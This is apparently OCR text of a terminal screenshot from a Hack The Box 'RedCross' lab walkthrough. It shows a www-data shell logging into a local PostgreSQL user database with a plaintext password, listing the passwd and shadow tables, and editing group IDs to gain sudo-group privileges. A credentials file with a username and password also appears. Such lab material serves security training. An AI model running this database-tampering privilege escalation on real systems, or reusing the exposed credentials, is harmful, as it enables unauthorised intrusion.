 Feb 29 | 9:47
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=> \dt
\dt
List of relations
Schema | Name | Type | Owner
--------+--------------+-------+----------
public | group_table | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups | table | postgres
(4 rows)
unix=> update passwd_table set gid=27 where gid=0;
update passwd_table set gid=27 where gid=0;
UPDATE 3
unix=> upate
upate
unix-> update
update
unix-> \q
\q
could not save history to file "/var/www/.psql_history": No such file or directory
www-data@redcross:/var/www/html/admin/pages$
File: credentials.txt
1 rinku : 6LIIeAfN
~/HTB/RedCross ✔
RINKU Let's Hac